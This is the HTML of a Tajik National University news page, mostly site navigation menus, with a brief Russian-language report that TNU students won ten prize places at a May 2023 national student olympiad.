		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1455"><a href="#">ДС доктора философии (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1467"><a href="#">ВОСПИТАНИЕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2402"><a href="#">Проекты</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2720"><a href="#">ЭКОНОМИКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696c4bafd89f4_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696c4bafd89f4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696c4bafd89f4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/ru/glavnaja/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новости</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-53658" class="post-53658 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/ru/category/novosti/">Новости</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">СТУДЕНТЫ ТНУ ЗАВОЕВАЛИ 10 ПРИЗОВЫХ МЕСТ НА ОЛИМПИАДЕ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-17T17:44:00+00:00" >17.05.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-53658">616</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>Студенты Таджикского национального университета заняли 10 призовых мест  (4 первых, 4 вторых и 2 третьих мест) на олимпиаде  «Пояи давлат намонад бемаориф устувор…» среди студентов высших учебных заведений страны. </p>



<p>Олимпиада проходила с 16 по 17 мая 2023 года в Таджикском государственном финансово-экономическом университете.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="1024" height="538" src="https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1-1024x538.jpg" alt="" data-id="53660" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1.jpg" data-link="https://tnu.tj/?attachment_id=53660" class="wp-image-53660" srcset="https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1-1024x538.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1-300x158.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1-768x403.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1-696x365.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1-1068x561.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1-800x420.jpg 800w, https://tnu.tj/wp-content/uploads/2023/05/347420868_504968461731825_3783593075086031472_n-1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="498" src="https://tnu.tj/wp-content/uploads/2023/05/347630990_798417948466030_5598267641381983015_n-1-1024x498.jpg" alt="" data-id="53659" data-full-url="https://tnu.tj/wp-content/uploads/2023/05/347630990_798417948466030_5598267641381983015_n-1.jpg" data-link="https://tnu.tj/?attachment_id=53659" class="wp-image-53659" srcset="https://tnu.tj/wp-content/uploads/2023/05/347630990_798417948466030_5598267641381983015_n-1-1024x498.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/05/347630990_798417948466030_5598267641381983015_n-1-300x146.jpg 300w, https://tnu.tj/wp-content/uploads/2023/05/347630990_798417948466030_5598267641381983015_n-1-768x373.jpg 768w, https://tnu.tj/wp-content/uploads/2023/05/347630990_798417948466030_5598267641381983015_n-1-696x338.jpg 696w, https://tnu.tj/wp-content/uploads/2023/05/347630990_798417948466030_5598267641381983015_n-1-1068x519.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/05/347630990_798417948466030_5598267641381983015_n-1-864x420.jpg 864w, https://tnu.tj/wp-content/uploads/2023/05/347630990_798417948466030_5598267641381983015_n-1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_696c4bafda6d2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696c4bafda6d2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696c4bafda6d2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
